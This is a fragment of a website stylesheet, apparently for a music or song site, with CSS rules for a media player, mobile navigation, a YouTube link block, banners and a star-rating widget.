none;}.fixed-player .player-mobile-menu-button, .fixed-player .player__prev-btn, .fixed-player .player__next-btn, .fixed-player .player__play-pause-btn {height: 45px;flex: 0 0 30px;}.player__play-pause-btn, .player__lyrics, .player__video, .player__download, .player__favorite {height: 45px;}.player-mobile-filter .page-heading-h2_sidebar {color: #0aa4dd;margin: 20px 0;font-size: 12px;line-height: 14px;}.player__element_mobile {display: none;}.player__length {order: 6;width: auto;flex-grow: 1;font-size: 14px;text-align: right;margin-right: 5px;position: relative;}.player__download {order: 7;width: 20px;border-left: 0;box-shadow: none;}.player__mobile-menu {order: 8;width: 30px;margin-top: 0;flex: 0 0 30px;margin-right: 5px;}.player__likes {width: 20px;}.player__favorite, .player__likes {position: relative;}.player__favorite:before, .player__likes:before {position: absolute;content: '';top: 50%;left: 0;transform: translateY(-50%);width: 1px;height: 27px;background-color: #a8c0c745;}.player__favorite:before {left: auto;right: 0;}.hidden-on-mobile {display: none !important }.accordion-input:checked~.accordion-block {max-height: 90000px;padding: 20px 0 }.compilations__item {position: relative;margin-left: 15px;background-image: none !important;}.compilations__item:before {content: '';position: absolute;left: 0;top: 50%;transform: translateY(-50%);border: 3px solid transparent;border-left: 5px solid #8a8a8a }.tabs-block__container {padding: 10px 0;}.song-author {padding: 0 15px;}.page-heading-h1_inner {max-width: 100%;}}.song-performer-block__performer-author {display: inline-block;font-family: 'Museo Sans Cyrl 500', sans-serif;font-size: 12px;line-height: 20px;font-style: normal;text-align: center;color: inherit;text-decoration: underline;position: relative;cursor: pointer;}.subplayer-link-mobile {margin-top: -5px;display: block;color: #fff;margin-left: -4px;margin-right: -4px;margin-bottom: -4px;line-height: 25px;margin-bottom: -4px;text-align: center;white-space: nowrap;background-color: #860101;font-size: 14px;}.subplayer-link-mobile-line {text-decoration: line-through;}.subplayer-link-mobile span {border-bottom: 1px solid #fff;}@media (min-width: 768px) {.subplayer-link-mobile {display: none;}}@supports(padding: max(0px)) {.osprey-page-section-content {padding-left: max(5px, env(safe-area-inset-left));padding-right: max(5px, env(safe-area-inset-right));}}

.pause_button video {
    display: block;
    width: 12px;
    height: 19px;
	max-width:100%;
	max-height:100%;
		width: 250px;
		height: 150px;
}
.pause_button {
    display: none;
    overflow: hidden;
    overflow-x: hidden;
    overflow-y: hidden;
    width: 30px;
    height: 30px;
    position: absolute;
    top: 0px;
    left: 0px;
    z-index: 1;
    justify-content: center;
    align-items: center;
	overflow:hidden;
}
.player__play-pause-btn {
	/*position:relative;*/
}
@media (max-width: 768px){
	.player__play-pause-btn_pause .pause_button {
		width: 30px;
		height: 45px;
		width: 5px;
		height: 5px;
		width: 250px;
		height: 150px;
		display:flex;
		bottom:0px;
		top:auto;
	}
}
.youtube-link{
	display: none;
}

@media (max-width: 767px){
	.youtube-link{
		display: flex;
		margin: 20px 0;
	    color: #1d2541;
	    align-items: center;
	    line-height: 1.2;
	}
}
.youtube-link__img{
	display: block;
	width: 80px;
	height: 80px;
	object-fit: cover;
	object-position: 50% 50%;
	margin-right: 20px;
}
.youtube-link__button{
	background-color: #c4302b ;
	padding: 5px 10px;
	border-radius: 25px;
	margin-top: 5px;
	color: #fff;
	text-align: center;
}

.d-center{
	display: flex;
	justify-content: center;
}
.banner-link{
	display: none;
}

.main-navigation__close{
	display: none;
}
.banner-w img {
	max-width:100%;
}
@media (max-width: 767px){
	.banner-link{
		display: block;
		margin: 20px 0;
	}
	.banner-link__image{
		display: block;
		width: 100%;
	}
	.main-navigation{
		padding: 0;
	}

	.main-navigation-container{
		padding: 20px;
	}

	.main-navigation__close{
		display: block;
		width: 20px;
		height: 20px;
		margin: 0px 0 0 10px;
		-ms-flex-order: 2;
		order: 2;
		background-color: #002445;
		background-image: url(../images/header/hamburger-close-icon.png);
		background-position: 50% 0;
		background-size: contain;
		background-repeat: no-repeat;
		position: absolute;
		right: 20px;
		top: 20px;
		z-index: 2;
		cursor: pointer;
	}

	.adsbygoogle.adsbygoogle-noablate{
		z-index: 10000 !important;
	}
}

/* rating & stars */
.stars {
  display: inline-flex;
  flex-direction: row-reverse;
  color: #c5eaff;
  font-size: 36px;
	vertical-align: top;
}
.stars__itm { display: none; }
.stars__lbl { 
	transition: color 0.3s; 
	cursor: pointer;
}
.stars__lbl > * { 
	display: block;
	width: 1em;
	height: 1em;
	stroke: none;
	fill: currentColor;
 }
.stars__lbl:not(:first-of-type) {
  padding-right: 0.5em;
}
.stars__lbl:hover, 
.stars__lbl:hover ~ .stars__lbl, 
.stars__itm:checked ~ .stars__lbl {
  color: #efd214;
}

.rating { 
	width: 100%; 
	background-color: #fff;
	background-image: url(../images/page/animals-bg.webp);
}
.rating--w { background-image: none; }
.rating__clmn { 
	max-width: 1047px;
	min-width: 320px;
	margin-inline: auto;
	padding-inline: 20px;
}
.rating__in {
	display: flex;
	align-items: center;
	justify-content: space-between;
	gap: 20px 40px;
	padding-block: 40px;
}
.rating__h { padding: 0 0 10px; }
.rating__form { flex-shrink: 0; }
.rating__stars { color: #c5eaff; }
.rating__stat { 
	margin-top: 10px; 
	font-size: 16px;
	line-height: 1;
}
/* @media only screen and (max-width: 1000px) { */
  /* .rating__stat { margin-top: 5px; } */
/* } */
@media only screen and (max-width: 760px) {
  .rating { text-align: center; }
  .rating__in { flex-direction: column; }
  .rating__h { 
		font-size: 30px;
		line-height: 1;
		text-align: center; 
	}
  /* .rating__stars { font-size: 36px; } */
}
/* / rating */
/* / */




